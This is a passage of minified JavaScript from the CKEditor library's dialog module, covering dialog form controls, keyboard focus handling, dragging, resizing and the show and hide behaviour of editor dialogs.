isEnabled:function(){return!this._.disabled},eventProcessors:CKEDITOR.tools.extend({},CKEDITOR.ui.dialog.uiElement.prototype.eventProcessors,{onClick:function(a,b){this.on("click",function(){b.apply(this,arguments)})}},!0),accessKeyUp:function(){this.click()},accessKeyDown:function(){this.focus()},keyboardFocusable:!0},!0);CKEDITOR.ui.dialog.textInput.prototype=CKEDITOR.tools.extend(new CKEDITOR.ui.dialog.labeledElement,{getInputElement:function(){return CKEDITOR.document.getById(this._.inputId)},
focus:function(){var a=this.selectParentTab();setTimeout(function(){var b=a.getInputElement();b&&b.$.focus()},0)},select:function(){var a=this.selectParentTab();setTimeout(function(){var b=a.getInputElement();b&&(b.$.focus(),b.$.select())},0)},accessKeyUp:function(){this.select()},setValue:function(a){if(this.bidi){var b=a&&a.charAt(0);(b="\u202a"==b?"ltr":"\u202b"==b?"rtl":null)&&(a=a.slice(1));this.setDirectionMarker(b)}a||(a="");return CKEDITOR.ui.dialog.uiElement.prototype.setValue.apply(this,
arguments)},getValue:function(){var a=CKEDITOR.ui.dialog.uiElement.prototype.getValue.call(this);if(this.bidi&&a){var b=this.getDirectionMarker();b&&(a=("ltr"==b?"\u202a":"\u202b")+a)}return a},setDirectionMarker:function(a){var b=this.getInputElement();a?b.setAttributes({dir:a,"data-cke-dir-marker":a}):this.getDirectionMarker()&&b.removeAttributes(["dir","data-cke-dir-marker"])},getDirectionMarker:function(){return this.getInputElement().data("cke-dir-marker")},keyboardFocusable:!0},d,!0);CKEDITOR.ui.dialog.textarea.prototype=
new CKEDITOR.ui.dialog.textInput;CKEDITOR.ui.dialog.select.prototype=CKEDITOR.tools.extend(new CKEDITOR.ui.dialog.labeledElement,{getInputElement:function(){return this._.select.getElement()},add:function(a,b,d){var e=new CKEDITOR.dom.element("option",this.getDialog().getParentEditor().document),g=this.getInputElement().$;e.$.text=a;e.$.value=void 0===b||null===b?a:b;void 0===d||null===d?CKEDITOR.env.ie?g.add(e.$):g.add(e.$,null):g.add(e.$,d);return this},remove:function(a){this.getInputElement().$.remove(a);
return this},clear:function(){for(var a=this.getInputElement().$;0<a.length;)a.remove(0);return this},keyboardFocusable:!0},d,!0);CKEDITOR.ui.dialog.checkbox.prototype=CKEDITOR.tools.extend(new CKEDITOR.ui.dialog.uiElement,{getInputElement:function(){return this._.checkbox.getElement()},setValue:function(a,b){this.getInputElement().$.checked=a;!b&&this.fire("change",{value:a})},getValue:function(){return this.getInputElement().$.checked},accessKeyUp:function(){this.setValue(!this.getValue())},eventProcessors:{onChange:function(a,
b){if(!CKEDITOR.env.ie||8<CKEDITOR.env.version)return e.onChange.apply(this,arguments);a.on("load",function(){var a=this._.checkbox.getElement();a.on("propertychange",function(b){b=b.data.$;"checked"==b.propertyName&&this.fire("change",{value:a.$.checked})},this)},this);this.on("change",b);return null}},keyboardFocusable:!0},d,!0);CKEDITOR.ui.dialog.radio.prototype=CKEDITOR.tools.extend(new CKEDITOR.ui.dialog.uiElement,{setValue:function(a,b){for(var d=this._.children,e,g=0;g<d.length&&(e=d[g]);g++)e.getElement().$.checked=
e.getValue()==a;!b&&this.fire("change",{value:a})},getValue:function(){for(var a=this._.children,b=0;b<a.length;b++)if(a[b].getElement().$.checked)return a[b].getValue();return null},accessKeyUp:function(){var a=this._.children,b;for(b=0;b<a.length;b++)if(a[b].getElement().$.checked){a[b].getElement().focus();return}a[0].getElement().focus()},eventProcessors:{onChange:function(a,b){if(!CKEDITOR.env.ie||8<CKEDITOR.env.version)return e.onChange.apply(this,arguments);a.on("load",function(){for(var a=
this._.children,b=this,c=0;c<a.length;c++)a[c].getElement().on("propertychange",function(a){a=a.data.$;"checked"==a.propertyName&&this.$.checked&&b.fire("change",{value:this.getAttribute("value")})})},this);this.on("change",b);return null}}},d,!0);CKEDITOR.ui.dialog.file.prototype=CKEDITOR.tools.extend(new CKEDITOR.ui.dialog.labeledElement,d,{getInputElement:function(){var a=CKEDITOR.document.getById(this._.frameId).getFrameDocument();return 0<a.$.forms.length?new CKEDITOR.dom.element(a.$.forms[0].elements[0]):
this.getElement()},submit:function(){this.getInputElement().getParent().$.submit();return this},getAction:function(){return this.getInputElement().getParent().$.action},registerEvents:function(a){var b=/^on([A-Z]\w+)/,d,e=function(a,b,c,d){a.on("formLoaded",function(){a.getInputElement().on(c,d,a)})},g;for(g in a)if(d=g.match(b))this.eventProcessors[g]?this.eventProcessors[g].call(this,this._.dialog,a[g]):e(this,this._.dialog,d[1].toLowerCase(),a[g]);return this},reset:function(){function a(){d.$.open();
var k="";e.size&&(k=e.size-(CKEDITOR.env.ie?7:0));var y=b.frameId+"_input";d.$.write(['\x3chtml dir\x3d"'+m+'" lang\x3d"'+r+'"\x3e\x3chead\x3e\x3ctitle\x3e\x3c/title\x3e\x3c/head\x3e\x3cbody style\x3d"margin: 0; overflow: hidden; background: transparent;"\x3e','\x3cform enctype\x3d"multipart/form-data" method\x3d"POST" dir\x3d"'+m+'" lang\x3d"'+r+'" action\x3d"',CKEDITOR.tools.htmlEncode(e.action),'"\x3e\x3clabel id\x3d"',b.labelId,'" for\x3d"',y,'" style\x3d"display:none"\x3e',CKEDITOR.tools.htmlEncode(e.label),
'\x3c/label\x3e\x3cinput style\x3d"width:100%" id\x3d"',y,'" aria-labelledby\x3d"',b.labelId,'" type\x3d"file" name\x3d"',CKEDITOR.tools.htmlEncode(e.id||"cke_upload"),'" size\x3d"',CKEDITOR.tools.htmlEncode(0<k?k:""),'" /\x3e\x3c/form\x3e\x3c/body\x3e\x3c/html\x3e\x3cscript\x3e',CKEDITOR.env.ie?"("+CKEDITOR.tools.fixDomain+")();":"","window.parent.CKEDITOR.tools.callFunction("+f+");","window.onbeforeunload \x3d function() {window.parent.CKEDITOR.tools.callFunction("+l+")}","\x3c/script\x3e"].join(""));
d.$.close();for(k=0;k<g.length;k++)g[k].enable()}var b=this._,d=CKEDITOR.document.getById(b.frameId).getFrameDocument(),e=b.definition,g=b.buttons,f=this.formLoadedNumber,l=this.formUnloadNumber,m=b.dialog._.editor.lang.dir,r=b.dialog._.editor.langCode;f||(f=this.formLoadedNumber=CKEDITOR.tools.addFunction(function(){this.fire("formLoaded")},this),l=this.formUnloadNumber=CKEDITOR.tools.addFunction(function(){this.getInputElement().clearCustomData()},this),this.getDialog()._.editor.on("destroy",function(){CKEDITOR.tools.removeFunction(f);
CKEDITOR.tools.removeFunction(l)}));CKEDITOR.env.gecko?setTimeout(a,500):a()},getValue:function(){return this.getInputElement().$.value||""},setInitValue:function(){this._.initValue=""},eventProcessors:{onChange:function(a,b){this._.domOnChangeRegistered||(this.on("formLoaded",function(){this.getInputElement().on("change",function(){this.fire("change",{value:this.getValue()})},this)},this),this._.domOnChangeRegistered=!0);this.on("change",b)}},keyboardFocusable:!0},!0);CKEDITOR.ui.dialog.fileButton.prototype=
new CKEDITOR.ui.dialog.button;CKEDITOR.ui.dialog.fieldset.prototype=CKEDITOR.tools.clone(CKEDITOR.ui.dialog.hbox.prototype);CKEDITOR.dialog.addUIElement("text",f);CKEDITOR.dialog.addUIElement("password",f);CKEDITOR.dialog.addUIElement("textarea",b);CKEDITOR.dialog.addUIElement("checkbox",b);CKEDITOR.dialog.addUIElement("radio",b);CKEDITOR.dialog.addUIElement("button",b);CKEDITOR.dialog.addUIElement("select",b);CKEDITOR.dialog.addUIElement("file",b);CKEDITOR.dialog.addUIElement("fileButton",b);CKEDITOR.dialog.addUIElement("html",
b);CKEDITOR.dialog.addUIElement("fieldset",{build:function(a,b,d){for(var e=b.children,g,f=[],l=[],m=0;m<e.length&&(g=e[m]);m++){var r=[];f.push(r);l.push(CKEDITOR.dialog._.uiElementBuilders[g.type].build(a,g,r))}return new CKEDITOR.ui.dialog[b.type](a,l,f,d,b)}})}}),CKEDITOR.DIALOG_RESIZE_NONE=0,CKEDITOR.DIALOG_RESIZE_WIDTH=1,CKEDITOR.DIALOG_RESIZE_HEIGHT=2,CKEDITOR.DIALOG_RESIZE_BOTH=3,CKEDITOR.DIALOG_STATE_IDLE=1,CKEDITOR.DIALOG_STATE_BUSY=2,function(){function a(){for(var a=this._.tabIdList.length,
b=CKEDITOR.tools.indexOf(this._.tabIdList,this._.currentTabId)+a,c=b-1;c>b-a;c--)if(this._.tabs[this._.tabIdList[c%a]][0].$.offsetHeight)return this._.tabIdList[c%a];return null}function f(){for(var a=this._.tabIdList.length,b=CKEDITOR.tools.indexOf(this._.tabIdList,this._.currentTabId),c=b+1;c<b+a;c++)if(this._.tabs[this._.tabIdList[c%a]][0].$.offsetHeight)return this._.tabIdList[c%a];return null}function b(a,b){for(var c=a.$.getElementsByTagName("input"),d=0,h=c.length;d<h;d++){var e=new CKEDITOR.dom.element(c[d]);
"text"==e.getAttribute("type").toLowerCase()&&(b?(e.setAttribute("value",e.getCustomData("fake_value")||""),e.removeCustomData("fake_value")):(e.setCustomData("fake_value",e.getAttribute("value")),e.setAttribute("value","")))}}function d(a,b){var c=this.getInputElement();c&&(a?c.removeAttribute("aria-invalid"):c.setAttribute("aria-invalid",!0));a||(this.select?this.select():this.focus());b&&alert(b);this.fire("validated",{valid:a,msg:b})}function e(){var a=this.getInputElement();a&&a.removeAttribute("aria-invalid")}
function m(a){var b=CKEDITOR.dom.element.createFromHtml(CKEDITOR.addTemplate("dialog",t).output({id:CKEDITOR.tools.getNextNumber(),editorId:a.id,langDir:a.lang.dir,langCode:a.langCode,editorDialogClass:"cke_editor_"+a.name.replace(/\./g,"\\.")+"_dialog",closeTitle:a.lang.common.close,hidpi:CKEDITOR.env.hidpi?"cke_hidpi":""})),c=b.getChild([0,0,0,0,0]),d=c.getChild(0),h=c.getChild(1);a.plugins.clipboard&&CKEDITOR.plugins.clipboard.preventDefaultDropOnElement(c);!CKEDITOR.env.ie||CKEDITOR.env.quirks||
CKEDITOR.env.edge||(a="javascript:void(function(){"+encodeURIComponent("document.open();("+CKEDITOR.tools.fixDomain+")();document.close();")+"}())",CKEDITOR.dom.element.createFromHtml('\x3ciframe frameBorder\x3d"0" class\x3d"cke_iframe_shim" src\x3d"'+a+'" tabIndex\x3d"-1"\x3e\x3c/iframe\x3e').appendTo(c.getParent()));d.unselectable();h.unselectable();return{element:b,parts:{dialog:b.getChild(0),title:d,close:h,tabs:c.getChild(2),contents:c.getChild([3,0,0,0]),footer:c.getChild([3,0,1,0])}}}function l(a,
b,c){this.element=b;this.focusIndex=c;this.tabIndex=0;this.isFocusable=function(){return!b.getAttribute("disabled")&&b.isVisible()};this.focus=function(){a._.currentFocusIndex=this.focusIndex;this.element.focus()};b.on("keydown",function(a){a.data.getKeystroke()in{32:1,13:1}&&this.fire("click")});b.on("focus",function(){this.fire("mouseover")});b.on("blur",function(){this.fire("mouseout")})}function g(a){function b(){a.layout()}var c=CKEDITOR.document.getWindow();c.on("resize",b);a.on("hide",function(){c.removeListener("resize",
b)})}function k(a,b){this._={dialog:a};CKEDITOR.tools.extend(this,b)}function c(a){function b(c){var k=a.getSize(),l=CKEDITOR.document.getWindow().getViewPaneSize(),m=c.data.$.screenX,n=c.data.$.screenY,r=m-d.x,v=n-d.y;d={x:m,y:n};h.x+=r;h.y+=v;a.move(h.x+f[3]<g?-f[3]:h.x-f[1]>l.width-k.width-g?l.width-k.width+("rtl"==e.lang.dir?0:f[1]):h.x,h.y+f[0]<g?-f[0]:h.y-f[2]>l.height-k.height-g?l.height-k.height+f[2]:h.y,1);c.data.preventDefault()}function c(){CKEDITOR.document.removeListener("mousemove",
b);CKEDITOR.document.removeListener("mouseup",c);if(CKEDITOR.env.ie6Compat){var a=x.getChild(0).getFrameDocument();a.removeListener("mousemove",b);a.removeListener("mouseup",c)}}var d=null,h=null,e=a.getParentEditor(),g=e.config.dialog_magnetDistance,f=CKEDITOR.skin.margins||[0,0,0,0];"undefined"==typeof g&&(g=20);a.parts.title.on("mousedown",function(e){d={x:e.data.$.screenX,y:e.data.$.screenY};CKEDITOR.document.on("mousemove",b);CKEDITOR.document.on("mouseup",c);h=a.getPosition();if(CKEDITOR.env.ie6Compat){var g=
x.getChild(0).getFrameDocument();g.on("mousemove",b);g.on("mouseup",c)}e.data.preventDefault()},a)}function h(a){function b(c){var n="rtl"==e.lang.dir,r=m.width,v=m.height,p=r+(c.data.$.screenX-l.x)*(n?-1:1)*(a._.moved?1:2),w=v+(c.data.$.screenY-l.y)*(a._.moved?1:2),t=a._.element.getFirst(),t=n&&t.getComputedStyle("right"),y=a.getPosition();y.y+w>k.height&&(w=k.height-y.y);(n?t:y.x)+p>k.width&&(p=k.width-(n?t:y.x));if(h==CKEDITOR.DIALOG_RESIZE_WIDTH||h==CKEDITOR.DIALOG_RESIZE_BOTH)r=Math.max(d.minWidth||
0,p-g);if(h==CKEDITOR.DIALOG_RESIZE_HEIGHT||h==CKEDITOR.DIALOG_RESIZE_BOTH)v=Math.max(d.minHeight||0,w-f);a.resize(r,v);a._.moved||a.layout();c.data.preventDefault()}function c(){CKEDITOR.document.removeListener("mouseup",c);CKEDITOR.document.removeListener("mousemove",b);n&&(n.remove(),n=null);if(CKEDITOR.env.ie6Compat){var a=x.getChild(0).getFrameDocument();a.removeListener("mouseup",c);a.removeListener("mousemove",b)}}var d=a.definition,h=d.resizable;if(h!=CKEDITOR.DIALOG_RESIZE_NONE){var e=a.getParentEditor(),
g,f,k,l,m,n,r=CKEDITOR.tools.addFunction(function(d){m=a.getSize();var h=a.parts.contents;h.$.getElementsByTagName("iframe").length&&(n=CKEDITOR.dom.element.createFromHtml('\x3cdiv class\x3d"cke_dialog_resize_cover" style\x3d"height: 100%; position: absolute; width: 100%;"\x3e\x3c/div\x3e'),h.append(n));f=m.height-a.parts.contents.getSize("height",!(CKEDITOR.env.gecko||CKEDITOR.env.ie&&CKEDITOR.env.quirks));g=m.width-a.parts.contents.getSize("width",1);l={x:d.screenX,y:d.screenY};k=CKEDITOR.document.getWindow().getViewPaneSize();
CKEDITOR.document.on("mousemove",b);CKEDITOR.document.on("mouseup",c);CKEDITOR.env.ie6Compat&&(h=x.getChild(0).getFrameDocument(),h.on("mousemove",b),h.on("mouseup",c));d.preventDefault&&d.preventDefault()});a.on("load",function(){var b="";h==CKEDITOR.DIALOG_RESIZE_WIDTH?b=" cke_resizer_horizontal":h==CKEDITOR.DIALOG_RESIZE_HEIGHT&&(b=" cke_resizer_vertical");b=CKEDITOR.dom.element.createFromHtml('\x3cdiv class\x3d"cke_resizer'+b+" cke_resizer_"+e.lang.dir+'" title\x3d"'+CKEDITOR.tools.htmlEncode(e.lang.common.resize)+
'" onmousedown\x3d"CKEDITOR.tools.callFunction('+r+', event )"\x3e'+("ltr"==e.lang.dir?"\u25e2":"\u25e3")+"\x3c/div\x3e");a.parts.footer.append(b,1)});e.on("destroy",function(){CKEDITOR.tools.removeFunction(r)})}}function n(a){a.data.preventDefault(1)}function q(a){var b=CKEDITOR.document.getWindow(),c=a.config,d=CKEDITOR.skinName||a.config.skin,h=c.dialog_backgroundCoverColor||("moono-lisa"==d?"black":"white"),d=c.dialog_backgroundCoverOpacity,e=c.baseFloatZIndex,c=CKEDITOR.tools.genKey(h,d,e),g=
C[c];g?g.show():(e=['\x3cdiv tabIndex\x3d"-1" style\x3d"position: ',CKEDITOR.env.ie6Compat?"absolute":"fixed","; z-index: ",e,"; top: 0px; left: 0px; ",CKEDITOR.env.ie6Compat?"":"background-color: "+h,'" class\x3d"cke_dialog_background_cover"\x3e'],CKEDITOR.env.ie6Compat&&(h="\x3chtml\x3e\x3cbody style\x3d\\'background-color:"+h+";\\'\x3e\x3c/body\x3e\x3c/html\x3e",e.push('\x3ciframe hidefocus\x3d"true" frameborder\x3d"0" id\x3d"cke_dialog_background_iframe" src\x3d"javascript:'),e.push("void((function(){"+
encodeURIComponent("document.open();("+CKEDITOR.tools.fixDomain+")();document.write( '"+h+"' );document.close();")+"})())"),e.push('" style\x3d"position:absolute;left:0;top:0;width:100%;height: 100%;filter: progid:DXImageTransform.Microsoft.Alpha(opacity\x3d0)"\x3e\x3c/iframe\x3e')),e.push("\x3c/div\x3e"),g=CKEDITOR.dom.element.createFromHtml(e.join("")),g.setOpacity(void 0!==d?d:.5),g.on("keydown",n),g.on("keypress",n),g.on("keyup",n),g.appendTo(CKEDITOR.document.getBody()),C[c]=g);a.focusManager.add(g);
x=g;a=function(){var a=b.getViewPaneSize();g.setStyles({width:a.width+"px",height:a.height+"px"})};var f=function(){var a=b.getScrollPosition(),c=CKEDITOR.dialog._.currentTop;g.setStyles({left:a.x+"px",top:a.y+"px"});if(c){do a=c.getPosition(),c.move(a.x,a.y);while(c=c._.parentDialog)}};A=a;b.on("resize",a);a();CKEDITOR.env.mac&&CKEDITOR.env.webkit||g.focus();if(CKEDITOR.env.ie6Compat){var k=function(){f();arguments.callee.prevScrollHandler.apply(this,arguments)};b.$.setTimeout(function(){k.prevScrollHandler=
window.onscroll||function(){};window.onscroll=k},0);f()}}function p(a){x&&(a.focusManager.remove(x),a=CKEDITOR.document.getWindow(),x.hide(),a.removeListener("resize",A),CKEDITOR.env.ie6Compat&&a.$.setTimeout(function(){window.onscroll=window.onscroll&&window.onscroll.prevScrollHandler||null},0),A=null)}var w=CKEDITOR.tools.cssLength,t='\x3cdiv class\x3d"cke_reset_all {editorId} {editorDialogClass} {hidpi}" dir\x3d"{langDir}" lang\x3d"{langCode}" role\x3d"dialog" aria-labelledby\x3d"cke_dialog_title_{id}"\x3e\x3ctable class\x3d"cke_dialog '+
CKEDITOR.env.cssClass+' cke_{langDir}" style\x3d"position:absolute" role\x3d"presentation"\x3e\x3ctr\x3e\x3ctd role\x3d"presentation"\x3e\x3cdiv class\x3d"cke_dialog_body" role\x3d"presentation"\x3e\x3cdiv id\x3d"cke_dialog_title_{id}" class\x3d"cke_dialog_title" role\x3d"presentation"\x3e\x3c/div\x3e\x3ca id\x3d"cke_dialog_close_button_{id}" class\x3d"cke_dialog_close_button" href\x3d"javascript:void(0)" title\x3d"{closeTitle}" role\x3d"button"\x3e\x3cspan class\x3d"cke_label"\x3eX\x3c/span\x3e\x3c/a\x3e\x3cdiv id\x3d"cke_dialog_tabs_{id}" class\x3d"cke_dialog_tabs" role\x3d"tablist"\x3e\x3c/div\x3e\x3ctable class\x3d"cke_dialog_contents" role\x3d"presentation"\x3e\x3ctr\x3e\x3ctd id\x3d"cke_dialog_contents_{id}" class\x3d"cke_dialog_contents_body" role\x3d"presentation"\x3e\x3c/td\x3e\x3c/tr\x3e\x3ctr\x3e\x3ctd id\x3d"cke_dialog_footer_{id}" class\x3d"cke_dialog_footer" role\x3d"presentation"\x3e\x3c/td\x3e\x3c/tr\x3e\x3c/table\x3e\x3c/div\x3e\x3c/td\x3e\x3c/tr\x3e\x3c/table\x3e\x3c/div\x3e';
CKEDITOR.dialog=function(b,g){function k(){var a=x._.focusList;a.sort(function(a,b){return a.tabIndex!=b.tabIndex?b.tabIndex-a.tabIndex:a.focusIndex-b.focusIndex});for(var b=a.length,c=0;c<b;c++)a[c].focusIndex=c}function l(a){var b=x._.focusList;a=a||0;if(!(1>b.length)){var c=x._.currentFocusIndex;x._.tabBarMode&&0>a&&(c=0);try{b[c].getInputElement().$.blur()}catch(d){}var h=c,e=1<x._.pageCount;do{h+=a;if(e&&!x._.tabBarMode&&(h==b.length||-1==h)){x._.tabBarMode=!0;x._.tabs[x._.currentTabId][0].focus();
x._.currentFocusIndex=-1;return}h=(h+b.length)%b.length;if(h==c)break}while(a&&!b[h].isFocusable());b[h].focus();"text"==b[h].type&&b[h].select()}}function n(c){if(x==CKEDITOR.dialog._.currentTop){var d=c.data.getKeystroke(),h="rtl"==b.lang.dir,e=[37,38,39,40];q=A=0;if(9==d||d==CKEDITOR.SHIFT+9)l(d==CKEDITOR.SHIFT+9?-1:1),q=1;else if(d==CKEDITOR.ALT+121&&!x._.tabBarMode&&1<x.getPageCount())x._.tabBarMode=!0,x._.tabs[x._.currentTabId][0].focus(),x._.currentFocusIndex=-1,q=1;else if(-1!=CKEDITOR.tools.indexOf(e,
d)&&x._.tabBarMode)d=-1!=CKEDITOR.tools.indexOf([h?39:37,38],d)?a.call(x):f.call(x),x.selectPage(d),x._.tabs[d][0].focus(),q=1;else if(13!=d&&32!=d||!x._.tabBarMode)if(13==d)d=c.data.getTarget(),d.is("a","button","select","textarea")||d.is("input")&&"button"==d.$.type||((d=this.getButton("ok"))&&CKEDITOR.tools.setTimeout(d.click,0,d),q=1),A=1;else if(27==d)(d=this.getButton("cancel"))?CKEDITOR.tools.setTimeout(d.click,0,d):!1!==this.fire("cancel",{hide:!0}).hide&&this.hide(),A=1;else return;else this.selectPage(this._.currentTabId),
this._.tabBarMode=!1,this._.currentFocusIndex=-1,l(1),q=1;v(c)}}function v(a){q?a.data.preventDefault(1):A&&a.data.stopPropagation()}var p=CKEDITOR.dialog._.dialogDefinitions[g],w=CKEDITOR.tools.clone(r),t=b.config.dialog_buttonsOrder||"OS",y=b.lang.dir,z={},q,A;("OS"==t&&CKEDITOR.env.mac||"rtl"==t&&"ltr"==y||"ltr"==t&&"rtl"==y)&&w.buttons.reverse();p=CKEDITOR.tools.extend(p(b),w);p=CKEDITOR.tools.clone(p);p=new u(this,p);w=m(b);this._={editor:b,element:w.element,name:g,contentSize:{width:0,height:0},
size:{width:0,height:0},contents:{},buttons:{},accessKeyMap:{},tabs:{},tabIdList:[],currentTabId:null,currentTabIndex:null,pageCount:0,lastTab:null,tabBarMode:!1,focusList:[],currentFocusIndex:0,hasFocus:!1};this.parts=w.parts;CKEDITOR.tools.setTimeout(function(){b.fire("ariaWidget",this.parts.contents)},0,this);w={position:CKEDITOR.env.ie6Compat?"absolute":"fixed",top:0,visibility:"hidden"};w["rtl"==y?"right":"left"]=0;this.parts.dialog.setStyles(w);CKEDITOR.event.call(this);this.definition=p=CKEDITOR.fire("dialogDefinition",
{name:g,definition:p},b).definition;if(!("removeDialogTabs"in b._)&&b.config.removeDialogTabs){w=b.config.removeDialogTabs.split(";");for(y=0;y<w.length;y++)if(t=w[y].split(":"),2==t.length){var C=t[0];z[C]||(z[C]=[]);z[C].push(t[1])}b._.removeDialogTabs=z}if(b._.removeDialogTabs&&(z=b._.removeDialogTabs[g]))for(y=0;y<z.length;y++)p.removeContents(z[y]);if(p.onLoad)this.on("load",p.onLoad);if(p.onShow)this.on("show",p.onShow);if(p.onHide)this.on("hide",p.onHide);if(p.onOk)this.on("ok",function(a){b.fire("saveSnapshot");
setTimeout(function(){b.fire("saveSnapshot")},0);!1===p.onOk.call(this,a)&&(a.data.hide=!1)});this.state=CKEDITOR.DIALOG_STATE_IDLE;if(p.onCancel)this.on("cancel",function(a){!1===p.onCancel.call(this,a)&&(a.data.hide=!1)});var x=this,B=function(a){var b=x._.contents,c=!1,d;for(d in b)for(var h in b[d])if(c=a.call(this,b[d][h]))return};this.on("ok",function(a){B(function(b){if(b.validate){var c=b.validate(this),h="string"==typeof c||!1===c;h&&(a.data.hide=!1,a.stop());d.call(b,!h,"string"==typeof c?
c:void 0);return h}})},this,null,0);this.on("cancel",function(a){B(function(c){if(c.isChanged())return b.config.dialog_noConfirmCancel||confirm(b.lang.common.confirmCancel)||(a.data.hide=!1),!0})},this,null,0);this.parts.close.on("click",function(a){!1!==this.fire("cancel",{hide:!0}).hide&&this.hide();a.data.preventDefault()},this);this.changeFocus=l;var D=this._.element;b.focusManager.add(D,1);this.on("show",function(){D.on("keydown",n,this);if(CKEDITOR.env.gecko)D.on("keypress",v,this)});this.on("hide",
function(){D.removeListener("keydown",n);CKEDITOR.env.gecko&&D.removeListener("keypress",v);B(function(a){e.apply(a)})});this.on("iframeAdded",function(a){(new CKEDITOR.dom.document(a.data.iframe.$.contentWindow.document)).on("keydown",n,this,null,0)});this.on("show",function(){k();var a=1<x._.pageCount;b.config.dialog_startupFocusTab&&a?(x._.tabBarMode=!0,x._.tabs[x._.currentTabId][0].focus(),x._.currentFocusIndex=-1):this._.hasFocus||(this._.currentFocusIndex=a?-1:this._.focusList.length-1,p.onFocus?
(a=p.onFocus.call(this))&&a.focus():l(1))},this,null,4294967295);if(CKEDITOR.env.ie6Compat)this.on("load",function(){var a=this.getElement(),b=a.getFirst();b.remove();b.appendTo(a)},this);c(this);h(this);(new CKEDITOR.dom.text(p.title,CKEDITOR.document)).appendTo(this.parts.title);for(y=0;y<p.contents.length;y++)(z=p.contents[y])&&this.addPage(z);this.parts.tabs.on("click",function(a){var b=a.data.getTarget();b.hasClass("cke_dialog_tab")&&(b=b.$.id,this.selectPage(b.substring(4,b.lastIndexOf("_"))),
this._.tabBarMode&&(this._.tabBarMode=!1,this._.currentFocusIndex=-1,l(1)),a.data.preventDefault())},this);y=[];z=CKEDITOR.dialog._.uiElementBuilders.hbox.build(this,{type:"hbox",className:"cke_dialog_footer_buttons",widths:[],children:p.buttons},y).getChild();this.parts.footer.setHtml(y.join(""));for(y=0;y<z.length;y++)this._.buttons[z[y].id]=z[y]};CKEDITOR.dialog.prototype={destroy:function(){this.hide();this._.element.remove()},resize:function(){return function(a,b){this._.contentSize&&this._.contentSize.width==
a&&this._.contentSize.height==b||(CKEDITOR.dialog.fire("resize",{dialog:this,width:a,height:b},this._.editor),this.fire("resize",{width:a,height:b},this._.editor),this.parts.contents.setStyles({width:a+"px",height:b+"px"}),"rtl"==this._.editor.lang.dir&&this._.position&&(this._.position.x=CKEDITOR.document.getWindow().getViewPaneSize().width-this._.contentSize.width-parseInt(this._.element.getFirst().getStyle("right"),10)),this._.contentSize={width:a,height:b})}}(),getSize:function(){var a=this._.element.getFirst();
return{width:a.$.offsetWidth||0,height:a.$.offsetHeight||0}},move:function(a,b,c){var d=this._.element.getFirst(),h="rtl"==this._.editor.lang.dir,e="fixed"==d.getComputedStyle("position");CKEDITOR.env.ie&&d.setStyle("zoom","100%");e&&this._.position&&this._.position.x==a&&this._.position.y==b||(this._.position={x:a,y:b},e||(e=CKEDITOR.document.getWindow().getScrollPosition(),a+=e.x,b+=e.y),h&&(e=this.getSize(),a=CKEDITOR.document.getWindow().getViewPaneSize().width-e.width-a),b={top:(0<b?b:0)+"px"},
b[h?"right":"left"]=(0<a?a:0)+"px",d.setStyles(b),c&&(this._.moved=1))},getPosition:function(){return CKEDITOR.tools.extend({},this._.position)},show:function(){var a=this._.element,b=this.definition;a.getParent()&&a.getParent().equals(CKEDITOR.document.getBody())?a.setStyle("display","block"):a.appendTo(CKEDITOR.document.getBody());this.resize(this._.contentSize&&this._.contentSize.width||b.width||b.minWidth,this._.contentSize&&this._.contentSize.height||b.height||b.minHeight);this.reset();this.selectPage(this.definition.contents[0].id);
null===CKEDITOR.dialog._.currentZIndex&&(CKEDITOR.dialog._.currentZIndex=this._.editor.config.baseFloatZIndex);this._.element.getFirst().setStyle("z-index",CKEDITOR.dialog._.currentZIndex+=10);null===CKEDITOR.dialog._.currentTop?(CKEDITOR.dialog._.currentTop=this,this._.parentDialog=null,q(this._.editor)):(this._.parentDialog=CKEDITOR.dialog._.currentTop,this._.parentDialog.getElement().getFirst().$.style.zIndex-=Math.floor(this._.editor.config.baseFloatZIndex/2),CKEDITOR.dialog._.currentTop=this);
a.on("keydown",D);a.on("keyup",F);this._.hasFocus=!1;for(var c in b.contents)if(b.contents[c]){var a=b.contents[c],d=this._.tabs[a.id],h=a.requiredContent,e=0;if(d){for(var f in this._.contents[a.id]){var k=this._.contents[a.id][f];"hbox"!=k.type&&"vbox"!=k.type&&k.getInputElement()&&(k.requiredContent&&!this._.editor.activeFilter.check(k.requiredContent)?k.disable():(k.enable(),e++))}!e||h&&!this._.editor.activeFilter.check(h)?d[0].addClass("cke_dialog_tab_disabled"):d[0].removeClass("cke_dialog_tab_disabled")}}CKEDITOR.tools.setTimeout(function(){this.layout();
g(this);this.parts.dialog.setStyle("visibility","");this.fireOnce("load",{});CKEDITOR.ui.fire("ready",this);this.fire("show",{});this._.editor.fire("dialogShow",this);this._.parentDialog||this._.editor.focusManager.lock();this.foreach(function(a){a.setInitValue&&a.setInitValue()})},100,this)},layout:function(){var a=this.parts.dialog,b=this.getSize(),c=CKEDITOR.document.getWindow().getViewPaneSize(),d=(c.width-b.width)/2,h=(c.height-b.height)/2;CKEDITOR.env.ie6Compat||(b.height+(0<h?h:0)>c.height||
b.width+(0<d?d:0)>c.width?a.setStyle("position","absolute"):a.setStyle("position","fixed"));this.move(this._.moved?this._.position.x:d,this._.moved?this._.position.y:h)},foreach:function(a){for(var b in this._.contents)for(var c in this._.contents[b])a.call(this,this._.contents[b][c]);return this},reset:function(){var a=function(a){a.reset&&a.reset(1)};return function(){this.foreach(a);return this}}(),setupContent:function(){var a=arguments;this.foreach(function(b){b.setup&&b.setup.apply(b,a)})},
commitContent:function(){var a=arguments;this.foreach(function(b){CKEDITOR.env.ie&&this._.currentFocusIndex==b.focusIndex&&b.getInputElement().$.blur();b.commit&&b.commit.apply(b,a)})},hide:function(){if(this.parts.dialog.isVisible()){this.fire("hide",{});this._.editor.fire("dialogHide",this);this.selectPage(this._.tabIdList[0]);var a=this._.element;a.setStyle("display","none");this.parts.dialog.setStyle("visibility","hidden");for(I(this);CKEDITOR.dialog._.currentTop!=this;)CKEDITOR.dialog._.currentTop.hide();
if(this._.parentDialog){var b=this._.parentDialog.getElement().getFirst();b.setStyle("z-index",parseInt(b.$.style.zIndex,10)+Math.floor(this._.editor.config.baseFloatZIndex/2))}else p(this._.editor);if(CKEDITOR.dialog._.currentTop=this._.parentDialog)CKEDITOR.dialog._.currentZIndex-=10;else{CKEDITOR.dialog._.currentZIndex=null;a.removeListener("keydown",D);a.removeListener("keyup",F);var c=this._.editor;c.focus();setTimeout(function(){c.focusManager.unlock();CKEDITOR.env.iOS&&c.window.focus()},0)}delete this._.parentDialog;
